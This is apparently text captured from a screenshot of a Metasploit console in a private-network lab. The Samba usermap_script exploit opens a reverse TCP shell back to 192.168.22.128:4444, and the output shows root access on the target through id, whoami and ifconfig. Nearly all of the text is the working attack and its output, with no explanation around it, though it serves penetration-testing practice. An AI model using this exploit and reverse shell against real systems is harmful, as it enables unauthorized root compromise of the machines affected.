 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.22.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 3gexQO51jj61Axyo;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "3gexQO51jj61Axyo\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.22.128:4444 -> 192.168.22.129:38540) at 2025-05-28 03:30:50 -0400
id
uid=0(root) gid=0(root)
whoami
root
pwd
/
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:8d:ac:95
          inet addr:192.168.22.129  Bcast:192.168.22.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe8d:ac95/64 Scope:Link